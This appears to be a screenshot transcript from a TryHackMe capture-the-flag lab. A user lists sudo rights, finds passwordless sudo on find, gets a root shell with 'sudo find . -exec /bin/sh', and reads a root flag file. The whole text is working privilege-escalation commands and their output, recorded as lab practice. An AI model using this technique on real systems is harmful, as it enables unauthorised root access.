 [missy@ip-10-10-70-78 leonard]$ sudo -l
Matching Defaults entries for missy on ip-10-10-70-78:
    !visiblepw, always set home, match group by gid, always query group plugin, env reset,
    env keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS COLORS", env keep+="MAIL PS1 PS2
    QTDIR USERNAME LANG LC ADDRESS LC CTYPE", env keep+="LC COLLATE LC IDENTIFICATION
    LC MEASUREMENT LC MESSAGES", env keep+="LC MONETARY LC NAME LC NUMERIC LC PAPER
    LC TELEPHONE", env keep+="LC TIME LC ALL LANGUAGE LINGUAS  XKB CHARSET XAUTHORITY",
    secure path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User missy may run the following commands on ip-10-10-70-78:
    (ALL) NOPASSWD: /usr/bin/find
[missy@ip-10-10-70-78 leonard]$ sudo find . -exec /bin/sh \; -quit
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined u:unconfined r:unconfined t:s0-s0:c0
.c1023
sh-4.2# /bin/bash
[root@ip-10-10-70-78 leonard]# cat /home/rootflag/flag2.txt
THM-168824782390238
[root@ip-10-10-70-78 leonard]#